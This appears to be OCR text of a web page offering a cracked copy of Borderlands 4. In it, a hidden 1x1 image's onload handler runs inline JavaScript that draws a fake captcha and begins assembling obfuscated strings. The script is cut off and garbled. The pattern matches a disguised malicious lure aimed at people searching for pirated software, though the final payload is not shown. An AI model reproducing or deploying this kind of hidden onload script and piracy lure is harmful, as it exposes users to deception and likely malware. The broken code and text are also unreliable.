
Read More
Borderlands 4 Crack Stable Windows
Voiceover Direct Link
Juni 24, 2026
Uncategorized
📎 HASH: 6597d96baf9dd562d69aab4275ddcc60 Updated: 2026-06-21
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
Read More